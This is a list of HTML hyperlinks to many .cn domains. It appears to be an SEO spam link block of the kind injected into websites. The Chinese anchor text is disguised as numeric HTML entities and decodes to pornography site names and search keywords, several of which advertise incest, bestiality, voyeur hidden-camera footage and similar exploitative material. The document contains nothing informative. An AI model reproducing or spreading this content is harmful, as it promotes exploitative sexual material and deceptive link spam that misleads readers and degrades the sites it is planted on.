<a href="http://carveout.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://naojk114.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kvfd.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://insass.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkbxzel.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lezt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xiaohua126.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://fuduna.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://51todo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhtb.com.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxstj.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://omqy.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://g344.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://kening.org.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happyc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://metmo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://debaoxin.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p779.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://ggzjzx.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icewent.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lofshl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51weilan.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hbb59.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://inrun.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://dh5188.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://176ll.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://lufew.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://shuna.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kzzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://js518.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bfnzf.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://nur218.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://usmed.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://iivr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://680829.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://cg520.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxbjx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://sjacc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjbfsy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geekbus.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://guijiawang.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://m0e4.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuayun.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x514D;&#x8D39;</a>|
<a href="http://hfni.cn" target="_blank">&#x65E5;&#x97E9;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://akjfga.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kemart.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x8089;&#x5CB3;&#x75AF;&#x72C2;69&#x5F0F;&#x6FC0;&#x60C5;&#x7684;&#x9AD8;&#x6F6E;</a>|
<a href="http://eyunf.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lunheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://shuannuan.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzbcy.com.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51ynm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csjlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://ahljez.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://18950.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://sliangyanru.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://mwba.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://3tiantiao.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rs68.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mocity.com.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://4sese.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://pbey.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://videovideo.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://sieko.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingmac.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://artcloth.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0668jj.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://xhtllh.com.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gaimang.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52youhuiquan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://manggairen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://renliu114.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
